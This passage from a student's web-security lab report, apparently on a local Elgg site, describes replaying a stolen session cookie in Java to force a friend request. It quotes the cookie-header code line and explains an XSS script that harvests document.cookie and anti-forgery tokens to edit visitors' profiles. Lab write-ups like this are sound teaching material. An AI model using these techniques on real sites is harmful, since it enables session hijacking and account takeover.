

Thus, if I refresh the page, you can see that instead of add friend, it displays remove friend. Thus when I refreshed the page, i.e. Alice has refreshed the page, samy has been added as the friend of alice. Thus the attack is successful.

Reason is explained below.





These are the screen shots when the java code is run. Now let us see the actual code screen shot.



In the above screen shot, we can see that I have put the elgg_ts and the elgg_token value which I got from the page source. The friend guid=42 I have put which I got from the httpheader, the format I have got from the liveHTTPHeader. Also, I have added the cookie. This value is the same which I have received on my server, i.e. when Alice logs in.



Reason: As I have put all the necessary values, put the required header, now this java code makes an HTTP request to the server. The code is given by Dr. Du. I have also put the name=Alice and GUID=39 which we got from the header. Thus, when we execute the java code, a HTTP request is being sent to the elgg server. I have added the cookie of alice in the code.

urlConn.addRequestProperty(“Cookie”,”Elgg=rd1ea08fr9c8kojboibuhf8n7). Thus, we are attacking the victim Alice and we are successful in the attack as seen from the screen shots and the explanation is above.

# TASK 5: WRITING AN XSS WORM

The screen shots for Task 5 are below.

In this task we have to write a non-propagating XSS worm.

In this task, I am using an external java script called myscript.js For this, I have first configured the apache server. The steps are given in the Lab description. I am creating a website called example.com I am editing the /etc/hosts file and the /etc/service/apache2-.. file. The screen shots are below.



We can see I have added 127.0.0.1 example.com



In this, I have added the virtualHost * [www.example.com](http://www.example.com) and the document root is /var/www/Example. Thus, here I am putting my malicious code.

Thus, our set-up is complete.



Thus, I have logged in as Alice. And I have edited a description field, basically to see in the liveHTTPHeader what request is sent to the server. I am doing this because I have to post malicious message to the victim’s profile. Thus from the header I can see that, I need a name, victim’s name, victim’s _elgg_token, victim’s elgg_ts and victim’s guid. All these values we can get from the javascript.



Here, I am adding the sourse of the javascript, myscript.js I have set-up my malicious code at this path as explained above. Thus, whenever alice visits samy’s profile, this malicious code would be run.



This is the screen shot of the page source. Now I will write javascript code to get the values of those variables.



The victim’s guid and name could be retrieved from elgg.session.user as seen from the above screen shot.



Alice’s name can be seen from above screen shot.



This is the code for the attack. Here, I am just posting a malicious message to victim’s profile. To add Samy as a friend I am doing it ahead.

Thus, as you can see, I am getting alice’s cookie from document.cookie.

I am getting elgToekn from elgg.security.token._elgg_token

I am getting elgTS from elgg.security.token.__elgg_ts

I am getting the victim’s name from elgg.session.user[“name”];

I am getting the victim’s guid from elgg.session.user[“guid”];

Thus, now we have all the information. The content it’s the same, as the one we get from the liveHTPPHeader as seen in the screen shot before this. Thus, just in the brief description field I have written “samyismyhero”. Thus, when alice will visit samy’s profile, alice’s profile will be edited and samyismyhero will be seen. Thus we attack the victim, alice in our case.

